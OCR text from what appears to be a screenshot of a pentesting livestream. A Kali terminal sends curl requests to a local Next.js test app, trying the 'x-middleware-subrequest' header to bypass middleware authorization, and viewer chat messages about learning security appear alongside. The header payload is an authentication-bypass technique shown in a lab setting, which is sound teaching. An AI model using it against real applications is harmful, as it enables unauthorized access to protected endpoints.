 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1
kali
kali@kali: ~/next_vuln/vuln_mid
File Actions Edit View Help
kali@kali: ~/next_vuln/vuln_mid kali@kali: ~/next_vuln/vuln_mid
{"error":"Unauthorized"}
~/next_vuln/vuln_mid via v20.18.3
❯ curl http://localhost:3000/api/v1 -H "Authorization: Bearer my-secret-toke
{"message":"Hello, API! You are authorized :)"}
~/next_vuln/vuln_mid via v20.18.3
❯ curl http://localhost:3000/api/v1 -H "x-middleware-subrequest: false"
{"error":"Unauthorized"}
~/next_vuln/vuln_mid via v20.18.3
❯ curl http://localhost:3000/api/v1 -H "x-middleware-subrequest: middleware"
{"error":"Unauthorized"}
~/next_vuln/vuln_mid via v20.18.3
❯ curl http://localhost:3000/api/v1 -H "x-middleware-subrequest: middleware:middlew
are:middleware:mid"
Nigel Greenhxlgh 20:12:51
yeah that's great, thanks heaps.
appreciate the mental walkthrough
:)
Unseen Witness 20:11:20
Do I need to start a blog or a
YouTube channel?
hengki lodwig 20:10:50
Would be nice if can collaborate
with you as my mentor
NL Productions 20:10:50
Good point
NL Productions 20:08:49
wow you've done a lot haha. I am
only just about the finish the info
sec foundations path and about to
start pentesting path. Nice man
hengki lodwig 20:08:19
Am I too late to join?